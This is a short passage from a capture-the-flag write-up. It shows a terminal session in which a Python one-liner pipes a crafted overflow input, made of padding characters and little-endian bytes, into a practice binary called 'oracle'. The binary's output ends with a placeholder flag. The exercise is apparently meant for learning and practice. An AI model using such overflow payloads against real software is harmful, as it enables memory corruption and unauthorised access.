 ┌──(mullerdavid㉿DESKTOP-DAVID2)-[/mnt/d/Dev/ctf_writeups/cyberquest23/oracle/workdir]
└─$ python -c 'print("A"*32+"X"*31+"\n"+"X"*31+"\n"+"A"*24+"\x31\x00\x00\x00\x00\x00\x00\x00")' | ./oracle
Welcome to the Oracle of Delphi!
Hic es forsit ut tuum futurum invenias.

I will think of something bright and shiny. If you manage to think of the same thing, I will predict your future.
If not, shall the gods have mercy on your soul.

What shall I think of (ie What's my favorite instrument)? So you asked: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX

Okay, now that's a good one. Let me think...
Got it. Any clue what it is I had in mind? Just double checking... What did you say?
Woah... You got it. Interested in a job offer? We have some good java coffee.
You are a true mind reader.
cq23{not_the_flag}